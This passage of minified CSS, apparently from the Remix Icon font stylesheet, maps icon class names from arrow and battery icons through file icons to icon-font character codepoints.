-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}